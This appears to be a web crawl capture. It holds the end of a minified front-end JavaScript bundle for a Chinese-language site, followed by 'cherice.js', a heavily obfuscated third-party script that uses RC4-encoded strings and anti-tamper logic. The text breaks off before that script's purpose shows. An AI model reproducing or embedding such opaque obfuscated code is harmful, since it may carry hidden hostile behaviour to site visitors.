i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0===o||o,l=n.fallbackPlacements,c=n.padding,d=n.boundary,u=n.rootBoundary,p=n.altBoundary,f=n.flipVariations,m=void 0===f||f,h=n.allowedAutoPlacements,g=t.options.placement,v=on(g),y=l||(v===g||!m?[mn(g)]:function(e){if(on(e)===Gt)return[];var t=mn(e);return[gn(e),t,gn(t)]}(g)),b=[g].concat(y).reduce((function(e,n){return e.concat(on(n)===Gt?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,s=n.rootBoundary,o=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?Qt:l,d=an(r),u=d?a?Kt:Kt.filter((function(e){return an(e)===d})):Wt,p=u.filter((function(e){return c.indexOf(e)>=0}));0===p.length&&(p=u);var f=p.reduce((function(t,n){return t[n]=Tn(e,{placement:n,boundary:i,rootBoundary:s,padding:o})[on(n)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:n,boundary:d,rootBoundary:u,padding:c,flipVariations:m,allowedAutoPlacements:h}):n)}),[]),w=t.rects.reference,E=t.rects.popper,x=new Map,T=!0,S=b[0],L=0;L<b.length;L++){var A=b[L],M=on(A),k=an(A)===Vt,C=[zt,Ft].indexOf(M)>=0,O=C?"width":"height",_=Tn(t,{placement:A,boundary:d,rootBoundary:u,altBoundary:p,padding:c}),P=C?k?Bt:Ht:k?Ft:zt;w[O]>E[O]&&(P=mn(P));var I=mn(P),D=[];if(s&&D.push(_[M]<=0),a&&D.push(_[P]<=0,_[I]<=0),D.every((function(e){return e}))){S=A,T=!1;break}x.set(A,D)}if(T)for(var N=function(e){var t=b.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return S=t,"break"},j=m?3:1;j>0;j--){if("break"===N(j))break}t.placement!==S&&(t.modifiersData[r]._skip=!0,t.placement=S,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Ln,An,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,s=t.modifiersData.preventOverflow,o=Tn(t,{elementContext:"reference"}),a=Tn(t,{altBoundary:!0}),l=Mn(o,r),c=Mn(a,i,s),d=kn(l),u=kn(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:d,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":d,"data-popper-escaped":u})}}]});class On{constructor(){this.dropdowns=document.querySelectorAll(".js-custom-dropdown-button")}accessKeyBindings(e,t,n){let r=!1;if("Escape"===e.key)this.closeDropdown(t,n),r=!0;r&&(e.stopPropagation(),e.preventDefault())}openDropdown(e,t){const n=e.dataset?.accessibleLabelClosed;e.setAttribute("aria-expanded",!0),e.setAttribute("aria-label",n||"关闭菜单"),t.setAttribute("aria-hidden",!1),window.addEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}closeDropdown(e,t){const n=e.dataset?.accessibleLabelOpen;e.setAttribute("aria-expanded",!1),e.setAttribute("aria-label",n||"打开菜单"),t.setAttribute("aria-hidden",!0),window.removeEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}toggleAccordionItem(e,t,n){if(e.target===t||e.target.parentNode===t){"true"===t.getAttribute("aria-expanded")?this.closeDropdown(t,n):this.openDropdown(t,n)}else this.closeDropdown(t,n)}init(){this.dropdowns.length&&this.dropdowns.forEach((e=>{const t=e.nextElementSibling;Cn(e,t,{modifiers:[{name:"hide",enabled:!0},{name:"preventOverflow",enabled:!0},{name:"flip",enabled:!0,options:{allowedAutoPlacements:["top-start","bottom-start"]}}],placement:"bottom-start"}),window.addEventListener("click",(n=>this.toggleAccordionItem(n,e,t)))}))}}class _n{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".region-slider"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=Array.from(e.querySelectorAll(".custom-dropdown__link"));t.forEach((e=>{e.innerText=A().sanitize(e.innerText)})),"zh-Hans"!==document.documentElement.lang?t[0].parentNode.classList.add("custom-dropdown__item-selected"):t[2].parentNode.classList.add("custom-dropdown__item-selected"),t.forEach((t=>{t.addEventListener("click",(n=>this.toggleSlide(t,e,n)))}))}))}toggleSlide(e,t,n){const r=e.getAttribute("href"),i=t.querySelector(".region-slider-selected"),s=t.querySelector(".custom-dropdown__item-selected");if(t.classList.contains("region-slider-has-selected")||t.classList.add("region-slider-has-selected"),i&&i.classList.remove("region-slider-selected"),s&&s.classList.remove("custom-dropdown__item-selected"),r){t.querySelector(r).classList.add("region-slider-selected"),e.parentNode.classList.add("custom-dropdown__item-selected");const n=t.querySelector("#regionSliderDropdown");n&&(n.innerText=A().sanitize(e.innerText),n.setAttribute("aria-expanded",!1),t.querySelector(".custom-dropdown__list").setAttribute("aria-hidden",!0),n.setAttribute("aria-label","打开菜单"))}n.preventDefault()}}const Pn=document.querySelector(".entry-content");let In=null;const Dn=e=>{e.forEach((e=>{e.isIntersecting&&(Pn.classList.add("has-dark-mode"),In=e.target),e.target!==In||e.isIntersecting||(Pn.classList.remove("has-dark-mode"),In=null)}))};var Nn=(e=".js-dark-mode",t={root:null,rootMargin:"-100px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(Dn,t);n.length&&n.forEach((e=>{r.observe(e)}))};const jn=(e,t)=>(()=>{const n=t();document.body.style.setProperty(e,n)})();var $n=()=>{jn("--dynamic-admin-bar-height",(()=>{const e=document.getElementById("wpadminbar");return`${e?e.clientHeight:0}px`})),jn("--secondary-nav-height",(()=>{const e=document.querySelector(".js-secondary-nav");return`${e?e.clientHeight:0}px`}))};var Rn=e=>{const t=document.querySelector(e),n=window.matchMedia("(min-width: 48em)"),r=()=>{const e=t.getAttribute("aria-controls"),n=document.getElementById(e);if(0!==n.length){const e="true"===n.getAttribute("aria-hidden")?"false":"true";n.setAttribute("aria-hidden",e);const r="true"===t.getAttribute("aria-expanded")?"false":"true";t.setAttribute("aria-expanded",r)}},i=()=>{const e=t.getAttribute("aria-controls"),r=document.getElementById(e);!0===n.matches?r.setAttribute("aria-hidden","false"):r.setAttribute("aria-hidden","true")};t&&(()=>{const e=t.getAttribute("aria-controls"),s=document.getElementById(e);t.addEventListener("click",r),s.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!0===n.matches&&s.setAttribute("aria-hidden","false"),n.addListener(i)})()};var qn=e=>{if(document.querySelector(".site-header").length<=0)return;const t=document.querySelector("body"),n=e||30;let r=0,i=0;const s=()=>{r=window.scrollY,r>n&&(r<i?t.classList.remove("is-header-hidden"):r>i&&t.classList.add("is-header-hidden")),i=r};document.addEventListener("scroll",s)};var zn=()=>{const e=document.querySelector(".js-secondary-nav");if(!e)return;const t=window.matchMedia("(min-width: 48em)"),n=()=>{const n=e.getBoundingClientRect(),r=n.top-n.height+window.scrollY;!0===t.matches&&((()=>{const e=document.querySelectorAll(".js-secondary-nav a"),t=new IntersectionObserver((t=>{t.forEach((t=>{const{target:n,isIntersecting:r}=t;r&&(e.forEach((e=>{e.classList.contains("is-active")&&e.classList.remove("is-active")})),document.querySelector(`a[href='#${n.id}']`).classList.add("is-active"))}))}),{threshold:0,rootMargin:"-80px 0px -75% 0px"});e.forEach((e=>{const n=e.getAttribute("href"),r=document.querySelector(n);r&&t.observe(r)}))})(),window.addEventListener("scroll",(()=>{window.scrollY>r-30?e.classList.add("is-stuck"):e.classList.remove("is-stuck")})),qn(r))};n(),t.addEventListener("change",(()=>{n()}))};var Fn=(e,t)=>{const n=e,r=n.parentNode.parentNode,i=t;let s=null;let o=5;const a=r.querySelector(".swiper-button-next"),l=r.querySelector(".swiper-button-prev");let c=i[1].offsetWidth+20,d="",u=!1,p=!1;const f=()=>{const e=n.querySelector(".swiper-slide-active").offsetWidth;c=s[6].offsetWidth+20,s.forEach((t=>{t.style.height=`${e}px`}))},m=()=>{const e=o*c;u=!0,n.style.transform=`translateX(-${e}px)`},h=()=>{u||(d="next",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o+=1,s[o].classList.add("swiper-slide-active"),m())},g=()=>{u||(d="prev",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o-=1,s[o].classList.add("swiper-slide-active"),m())},v=()=>{if(3===o&&"prev"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=s.length-3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{u=!1,n.classList.remove("no-transition")}),100)}else if(o===s.length-3&&"next"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}else u=!1},y=e=>{const t=i[e].cloneNode(!0);return t.classList.add("swiper-slide"),t.classList.add("clone"),t.classList.remove("swiper-slide-active"),t};return{enable:()=>{if(p){f();const e=o*c;n.style.transform=`translateX(-${e}px)`}else{n.classList.add("no-transition"),a.addEventListener("click",h),a.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),h())})),l.addEventListener("click",g),l.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),g())})),n.prepend(y(i.length-1)),n.prepend(y(i.length-2)),n.prepend(y(i.length-3)),n.append(y(0)),n.append(y(1)),n.append(y(2)),s=n.querySelectorAll(".js-featured-team-member"),s.forEach((e=>{e.addEventListener("transitionend",v),e.classList.remove("swiper-slide-active")})),s[5].classList.add("swiper-slide-active"),o=5,f();const e=5*c;n.style.transform=`translateX(-${e}px)`,p=!0,setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}},disable:()=>{p&&(a.removeEventListener("click",h),l.removeEventListener("click",g),s.forEach((e=>{e.removeEventListener("transitionend",v),e.style.height="auto",e.classList.contains("clone")&&e.remove()})),n.style.transform="translateX(0)"),p=!1}}};var Bn=()=>{const e=document.querySelectorAll(".js-featured-team");0!==e.length&&e.forEach((e=>{(e=>{const t=e.querySelectorAll(".js-featured-team-member"),n=e;let r=null;if(0===t.length)return;const i=window.matchMedia("(min-width: 64.0625em)"),s=Fn(n,t),o=()=>{const t=e.parentNode;if(!0===i.matches)r&&(r.destroy(),r=null),s.enable();else if(!r){s.disable();const e={modules:[et],slidesPerView:1.2,spaceBetween:10,autoHeight:!0,initialSlide:2,centeredSlides:!0,observer:!0,pagination:{el:t.querySelector(".swiper-pagination"),clickable:!0}};r=new Xe(t,e)}window.addEventListener("resize",$()((()=>{o()}),500))};o()})(e)}))};var Hn=()=>{function e(e){const t=e.target.closest(".js-view-project-link"),n=t.getBoundingClientRect(),r=e.clientX-n.left,i=e.clientY-n.top;t.style.setProperty("--x",`${r}px`),t.style.setProperty("--y",`${i}px`)}document.querySelectorAll(".js-view-project-link").forEach((t=>{t.addEventListener("pointermove",ut()(e))}))};var Gn=function(){const e=document.querySelectorAll(".hks-featured-projects-slider");0!==e.length&&e.forEach((e=>{!function(e){const t=e.querySelector(".hks-featured-projects-slider__swiper");if(!t)return;const n={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:0,autoHeight:!1,observer:!0,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},centeredSlides:!1,breakpoints:{1025:{spaceBetween:60,autoHeight:!0,slidesPerView:1.15,freeMode:{enabled:!0,sticky:!1}}}};new Xe(t,n)}(e)}))};var Wn=()=>{document.querySelectorAll(".site-main a").forEach((e=>{e.hostname!==window.location.hostname&&(e.target="_blank",e.rel="noopener noreferrer")}))};var Vn=()=>{const e=(e,t)=>{e&&e.querySelectorAll(".swiper-button-prev, .swiper-button-next").forEach((function(e){e.addEventListener("click",(function(){window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"swiper_navigation_click",slider_type:t})}))}))},t=document.querySelector(".hks-featured-projects-slider"),n=document.querySelector(".hks-curated-slider__swiper"),r=document.querySelector(".featured-team-block");e(t,"项目"),e(n,"最新洞见"),e(r,"明星团队")};var Un=()=>{const e=document.querySelectorAll(".js-contact-details-modal"),t=document.querySelectorAll('a[href^="mailto:"]:not(.simple-email-link)'),n=document.getElementById("hks-modal-popup-contact");if(0===e.length&&0===t.length||!n)return;const r=e=>{e.preventDefault();const t=e.currentTarget,r=JSON.parse(atob(t.dataset.details));((e,t)=>{const r=n.querySelector(".contact-form-send-email input"),i=n.querySelector(".js-contact-details-modal-desc strong");i&&(i.innerHTML=e),r&&(r.value=t)})(r.name,r.email)};e.forEach((e=>{e.addEventListener("click",r)})),t.forEach((e=>{const t=new URL(e.href).pathname,n={name:t,email:t};e.dataset.details=btoa(JSON.stringify(n)),e.href="#hks-modal-popup-contact",e.addEventListener("click",r)}))};const Yn=e=>{const t=document.querySelectorAll(".js-accordion-group"),n=e=>{let n=null;return 0!==t.length&&t.forEach((t=>{t.contains(e)&&(n=t)})),n},r=()=>{const t=e.querySelector(".js-accordion-content"),n=e.getBoundingClientRect(),r=document.body.clientWidth-n.left;e.style.setProperty("--border-width",`${r}px`),t.style.setProperty("--max-height",`${t.scrollHeight}px`)},i=()=>{const t=e.querySelector(".js-accordion-button"),i=e.querySelector(".js-accordion-content"),s=n(t);if(s&&"1"===s.dataset.openFirst){const e=s.querySelector(".js-accordion-content"),t=s.querySelector(".js-accordion-button");e.setAttribute("aria-hidden","false"),e.removeAttribute("inert"),t.setAttribute("aria-expanded","true")}r();const o=$()((()=>{r()}),500);window.addEventListener("resize",o),t.addEventListener("click",(()=>{((e,t)=>{const r=n(e);r&&"1"!==r.dataset.openMultiple&&((e,t,n)=>{const r=e.querySelectorAll(".js-accordion-button"),i=e.querySelectorAll(".js-accordion-content");r.forEach((e=>{e!==t&&e.setAttribute("aria-expanded","false")})),i.forEach((e=>{e!==n&&(e.setAttribute("aria-hidden","true"),"true"===e.getAttribute("aria-hidden")?e.setAttribute("inert",""):e.removeAttribute("inert"))}))})(r,e,t);const i="true"===t.getAttribute("aria-hidden")?"false":"true";t.setAttribute("aria-hidden",i);const s="true"===e.getAttribute("aria-expanded")?"false":"true";e.setAttribute("aria-expanded",s),"true"===t.getAttribute("aria-hidden")?t.setAttribute("inert",""):t.removeAttribute("inert")})(t,i)}));new MutationObserver((()=>{r()})).observe(i,{childList:!0,subtree:!0})};e&&i()};var Xn=()=>{const e=document.querySelectorAll(".js-accordion");0!==e.length&&e.forEach((e=>{Yn(e)}))};n(9349);Un(),t(),r(),o(),a(),S(),I(),D(),R(),q(),z(),G(),W(),V(),Rn(".js-page-hero-spotlight-toggle"),zn(),Bn(),Hn(),Gn(),Wn(),Xn(),document.addEventListener("DOMContentLoaded",(()=>{(new at).init();(new ct).init();(new lt).init();(new _n).init();const e="js-lazy";new pt(e,((t,n)=>{t.querySelectorAll("img").forEach((r=>{r.src&&(t.classList.remove(e),n.unobserve(t))}))}),(t=>{t.classList.remove(e)})).init();const t="is-in-view";new pt("js-animate",(e=>{e.classList.add(t)}),((e,n)=>{e.classList.add(t),n.unobserve(e)})).init(),ht(),Nn(),Nn(".js-dark-mode-alt",{root:null,rootMargin:"-95% 0px 0px 0px",threshold:0});(new On).init(),$n(),Vn()})),(["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document)&&N()}()}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherice.js
body_size: 24943
content:
var _0x5782279k=['W4Sce8olW5S','W5DqmX/dGW','WPrTWR0hWQ8','outcMw7dNW','kSoxwmo/WRO','W60uyK9S','hHhdJMZcNW','g2pcMwhdJa','WQVdG8kCAxW','WOGpBmodW6e','W5/dM8oiW7/cNq','WQldR8kwAfu','W6vPuZfA','W7imWPZcLvC','FCoHW4NcGra','AN0Xc8o5','l8kTFCkNAW','tmo0DMyw','r8oBd8osdq','DqaGixxdGCkGWRxcGKC','WOVcRCoBW7NcLq','vmooeSoraG','WRxcTKroAG','pvfPW6T5','W5xdJHpdPgO','ArSXiW','W4FdJGZdI8oU','x03dKSoQnq','W5pdNGfHcW','wSoVCMin','WPX4WQtcH8ou','pIH2Emoh','nfzRBa','W4rhfbtdOG','tuLDW5tcJW','W5rkfCk3WP8','W6zqeYBdJG','AwfypWK','WOxdPXVdKSo3aKW','bt4OWOX1','v1Kdc8oc','W5POz8kdWPe','qYFcKeiN','W48PCuzb','WQyirCo6W7a','B8oolCoUkW','DeftpHq','W6WovfPe','BCkuW5FcKSo2W5NcKX1j','WOxcM8oFW4JcVa','DK1TW7xcGa','WOFcK11bqq','WQxdJZpdGmkc','W69yiCkHWOq','bK5LW6HA','eWNdT07cKa','v8o3f8o3mq','FtKiW5K7','mun/mdHuWQC','W6z0k8kGWQ0','WRRdOH/dVSkR','WRRcVSoOW47cSa','WRSNWQ3dMSkT','W508aCoHW7e','cW0/WQFdKu0sWPddSCowWRbuW5e','W5TvCHXd','W5VdPGNdGmoE','jG0aWQm','hmkQjInMjCkvt8kNghzm','zXFcI2Kb','W7NdQmowW5pcOq','W5ddTWHjma','W7FdPmkoW5iO','uCkAgCoHWRtdU8k6gt4','WPz3W4xdMYzqW7tcJCoYWOKVfa','WQ/cUCoLW5dcHW','W6apWO3cGhi','aG5trSo0','W7Kattnw','WRZcI8kyWONdLMWpW6dcJSktW5RdIW','h1TmW4Tl','WPWAWQxdPCkk','y0S0o8o2','WO1mWOOYWRW','W7RcSeFdO8k6WOufDSkP','W5erCaD0','nL92yei','WPa2WRtdKSkP','WRe2xCoHW7C','vCoNWR/cLK8','W4eiW5/dNSoFWQJdKCoLz8ko','rK0xoSoruZGzkHi','CmoXkCoLoa','gmoIx8kurG','s1jRW7dcKW','jtxdL3JcMG','ySozBMur','WOxcQCoHW6FcJG','ySofDX/cJa','aYyIWPzZ','WPniW5/dOta','W74QsY9A','b8oava','WQ7dSHtdUCkA','W5q4iSoiW6C','W7fAqZTv','kmoGEmk/wa','hb0wWR5q','s8oPW7pcIrC','kN7cGh/dUq','k2BdLctcSq','W6LLnIqq','W6ldN8kIW53cOq','W5iSAvDj','WOGhwaJdRa','W78ckCoQW7O','eSoAEmo9WRu','W4ddRSkuW7lcPa','neH5W7BdLG','WPyZDSo3W5i','ASk6pSoNBSotWPFdV8kawa','C27cJJpcTeyVsbJcPa','bYJcONVdVq','jSodASoHWPS','WQr0WOlcNSoY','CmosWRVcKg4','fSoYpSo2jG','WObWWQJcRSoO','zNPsoqu','WPdcUNTgCq','faThFCok','u1LFeGe','W53dH8o9W4lcRG','ib0EWQe','W6Sfamo8W7i','veldKmoNjW','W4NdLGZdIuy','W4qwyWHD','gcHpESoE','WOPBW6FdQZu','W5Saxdfr','DMJdTColaa','W6pdISkqW7WF','W67dLSooW4JcPG','ysVcQNiM','DCoowNCG','WRilWQFdM8ke','wK0IpSoV','WQFdUYldG8kC','W6ldTahdU8oe','WPfkWROZWRy','vfTRmcy','t8kLxxNdNG','W5TvCX0','W7dcSSoaksuTkwrHite5','WPTiWPueWOi','f8oHyCkmrG','B2TzgWu','a8kWnSoVFG','erbcF8o8','mJJdHx4','CCkuWRVdJSko','zb8OWOtcHxdcICoyW6S8xCoc','rJ1ABmo8vbi','tmoaWPlcKNC','W6qRA3PZ','d2JcNuNdNW','DCoosCk1rW','DaeVW6eC','W6GFDebm','gh3dQ3C','WQP5WRSgWOa','WR0eC8oo','WRNdUtldMmkx','y8omqMeT','WOrAbCoBWPK','dgbhW6L7','W7GXnbXx','WP3cQCoE','W7BdMcfPea','dmkwmCooAa','sYv/i8kw','W4BdPmk1W7qP','WRCRWQNdQCkA','W4ldGSk0W7ev','WQ7dO8ksw2i','kZJdMfdcLG','W6/dKColW4m','W5ldH8kSW6qJ','WP1yWORcJq','W6pdM8kGW57cSG','puH2W5RdGW','g3BcNIRdSG','WOddT8krtLa','W4qoWQdcPvi','W43dGCkAW4CQ','wgCegmon','W75NlHtdIa','tv5Zpr8','WQJdSmk2uvC','x8oTWQ7cKLC','W4fIiSkHWRi','FcVcU38o','W4VcMw7cIMm','W6Gbc8o7W78','y246aSoR','W4jNAIlcQG','WQz7WRRcSCoR','WPnrWOtcHSod','W7TfqwSl','dZ7dUgxcTG','WR0mWQtdGCkc','WPK/WQRdVmkO','iCoKwmoNWPS','rCoHBtdcSW','k8oaWPJcJmoG','W4TssJxcVq','WQZdUCoiW6H2','W4JdLmkWW4xcIG','W4yOWPdcJga','W7ldVCkpW6Wi','sSo8rZNcKq','l15zxMK','WPOEWRtdV8kR','b15biZy','q8o1W5RcIXa','W6CCWO3cHKa','W6tdK8k6W5hcTq','WQ7dIJZdR8k6','W4W6W61tWPe2rhpdQCk7','th9gW5BcRq','AeDYbW','bCkaCSoYWP8','W5uFWRJcT1a','qmo9BYhcNq','W5ldKaFdKSoa','W41qAttcPG','WQtdPb7dRSkB','W67dI8k2W7ZcUa','BSoPWQpcKSoQW4FcHq','BgPspqu','fwHCW4JdSq','yCocrc7cKa','lCoaWPdcLmoc','WQddTZBdKmk/','fNrqqfi','FwxdVmoBdG','nILnWQn4','yLzGW7BcLa','W4fZfbpdGW','cSkHnmojFW','W6xcHLxcPxK','p2XAW7ddKa','W6RdSSkXW63cNG','tseFW5K/','WO5YmmoGWR8','W4Hpvdao','W5VdOrRdRKG','WR7cKuLMCG','WO1rkmo6WQS','WQSSxSoAW4e','W7ldNd1ncW','WOZdPWxdU8kA','W5DQeSkEWR0','WO7dN8kWsuC','ttldGu7dPcLyp1G','W6ddGmkmW5mQ','kJpdUMdcIG','WQKdWPJdKmkw','W7DciZtdIq','ChLmetO','C0pdSmolcG','W4aiE35k','W6RdQmkUW7Wp','aI8nz8oO','BqJcV0KS','rCoFemoyfq','W4KZWQBcKKC','W4rVwsVcQW','WPjpW5VdUty','kmoZzSk/xa','qgLQW4VcIa','pg/dKCoekW','mf4aWRKr','W7f2vcfr','W7hdIJ9xnW','WRpdRSkcDfS','WQXAWPS2WOm','W6nPdSopWPO','WOXgmX5W','sCoRW6dcPYa','oCkEF8oRDW','W4RdVmooW77cLW','wSo6qGpcQa','W7ldKSkwW4hcLq','oSoKCCoFWRS','CJdcRhiX','xCoeWQ/cTui','b8k0kSolzq','q8kpDCkviW','W7pdMCkbW5a','WOXtWQ/cO8oG','AfKwlSoO','uCohWQNcPe8','sCoxw3ia','oen8W5JdJW','qCoBgSojva','hmocrCkbsq','WOdcL1RdLmoehLTeWPW','CWuPlYVcLCkNWQdcVKT5ea','l8o8WQlcRmo3','WOSzWQ/dOmkE','W44RCZWv','W7ddRsn5bq','hH1nASol','kuXVW7H0','bmk7hmoKDG','WRaKWR/dRSkk','W5SpWP/cULW','l8oKzmorWQu','xSomW43cUHq','uXK+W7yM','WPyhrmo3W6a','W6PvdSkuWQG','W4H9jHtdVa','smoQWRtcSa','je53W7VdMG','WRldO39ssG','g8kJmCojuG','WO5WfCoVWPW','W7CJDdP9','smoxW6JcLam','WOxdRSkzEtG','W6hdM8obW53cKq','zmodsqdcSa','W4XGnNVdKW','W7v/wWTo','WORcU2vfCa','W4ldHmkyW6NcTG','DCotzLCG','vSoMWRtcSe8','W7ldRCkOW7G','W5tdQSkrW6ZcGW','ufKBW5GT','uKKGimon','WOKFwtldGeTqsqe','bsPOrmoM','WP5zW5FdIdy','WPmzW5VdI2G','qCoOBIFcNW','gXDn','FaZcO3e5','W6nujCksWRm','u8kQWOJdM0K','pKL9W7ZdGW','BbxcVx8M','D1X6cYK','WQ4vWOhdVCkQ','Ex5KW53cPG','W6BdRZFdNfW','m1qmD0a','W5DeftddNG','l1D9wwW','egLrW7/dOG','pen1W5ldKq','W6WkiuTN','WOpdOCkMxKC','kSospmoTdG','pwLhW51k','W5ftDWT4','W60cvJe/','W48mBfry','W7L3dHldNa','m8olWQZcKSoW','oM/dMqXqtmkjjZ4Uxx3cIa','eCkveCoHDq','WRxdLmkuygq','W6L8Bd9D','u1KYp8oy'];function _0x5782279l(a,b){a=a-0x75;var c=_0x5782279k[a];if(_0x5782279l['yGYOUr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5782279l['PSvLDR']=h,_0x5782279l['qzXsMF']={},_0x5782279l['yGYOUr']=!![];}var e=_0x5782279k[0x0],f=a+e,g=_0x5782279l['qzXsMF'][f];if(g===undefined){if(_0x5782279l['wxRSOn']===undefined){var i=function(j){this['KyoMNq']=j,this['WtGTZz']=[0x1,0x0,0x0],this['RbDcWL']=function(){return'newState';},this['azbZet']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BTLmjl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iOwYJF']=function(){var j=new RegExp(this['azbZet']+this['BTLmjl']),k=j['test'](this['RbDcWL']['toString']())?--this['WtGTZz'][0x1]:--this['WtGTZz'][0x0];return this['FZuZJw'](k);},i['prototype']['FZuZJw']=function(j){if(!Boolean(~j))return j;return this['CHRTRg'](this['KyoMNq']);},i['prototype']['CHRTRg']=function(j){for(var k=0x0,l=this['WtGTZz']['length'];k<l;k++){this['WtGTZz']['push'](Math['round'](Math['random']())),l=this['WtGTZz']['length'];}return j(this['WtGTZz'][0x0]);},new i(_0x5782279l)['iOwYJF'](),_0x5782279l['wxRSOn']=!![];}c=_0x5782279l['PSvLDR'](c,b),_0x5782279l['qzXsMF'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5782279l;while(!![]){try{var c=-parseInt(Y(0xcd,'^W]2'))*parseInt(Y(0x11a,'c]V)'))+parseInt(Y(0x1ea,'B[pA'))+parseInt(Y(0x85,'PPGm'))*parseInt(Y(0x134,'wfx^'))+parseInt(Y(0x7f,'50Q%'))*parseInt(Y(0xa3,'YP2c'))+-parseInt(Y(0x1a1,'HP!n'))+-parseInt(Y(0x1b9,'l7PB'))*-parseInt(Y(0x15f,'V[yE'))+-parseInt(Y(0xc5,'Fv9O'))*parseInt(Y(0x1cc,'V[yE'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5782279k,0xe9a17),!function(){var Z=_0x5782279l,k={};k[Z(0x1da,'50Q%')]=function(N,O){return N<O;},k[Z(0x1b5,'3s@]')]=function(N,O){return N!==O;},k[Z(0xd9,'B[pA')]=function(N,O){return N===O;},k[Z(0x1a0,'c]V)')]=function(N,O){return N+O;},k[Z(0xf2,'Fv9O')]=function(N,O){return N*O;},k[Z(0x16a,'DPg3')]=function(N,O){return N-O;},k[Z(0xf5,'HP!n')]=function(N,O){return N<O;},k[Z(0x153,'HP!n')]=function(N,O){return N+O;},k[Z(0xbb,'HP!n')]=function(N,O){return N!==O;},k[Z(0x15b,'B[pA')]=function(N,O){return N===O;},k[Z(0xfd,'#l$c')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x18e,'HP!n')]=function(N,O){return N||O;},k[Z(0xe1,'mf*v')]=function(N,O){return N(O);},k[Z(0x1df,'x^vw')]=function(N){return N();},k[Z(0x1d8,']rXj')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1a7,'Q%rq')]=function(N,O){return N!==O;},k[Z(0xb3,'g!sT')]=function(N,O){return N!==O;},k[Z(0x97,'@jNQ')]=function(N,O){return N!==O;},k[Z(0x164,')zx7')]=function(N,O){return N!==O;},k[Z(0x154,'Mp%B')]=function(N,O){return N!==O;},k[Z(0x191,']rXj')]=function(N,O){return N!==O;},k[Z(0x114,'R]tt')]=function(N,O){return N!==O;},k[Z(0x1ad,'wfx^')]=function(N,O){return N!==O;},k[Z(0xc1,'VNqp')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x100,'DPg3')]=function(N){return N();},k[Z(0xd1,'wfx^')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1ba,'b[S$')]=function(N,O,P,Q,R){return 